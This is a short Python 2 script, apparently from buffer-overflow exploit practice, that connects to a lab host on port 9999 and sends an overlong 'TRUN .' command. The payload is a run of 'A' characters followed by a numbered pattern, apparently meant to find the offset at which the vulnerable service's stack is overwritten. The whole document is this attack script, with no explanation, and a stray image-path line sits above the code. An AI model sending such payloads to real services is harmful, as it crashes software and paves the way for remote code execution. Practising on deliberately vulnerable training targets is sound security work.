 #!/usr/bin/python
import socket
server = '192.168.17.134'
sport = 9999

prefix = 'A' * 1000
chars = ''
for i in range(0x30, 0x35):
        for j in range(0x30, 0x3A):
                for k in range(0x30, 0x3A):
                        chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()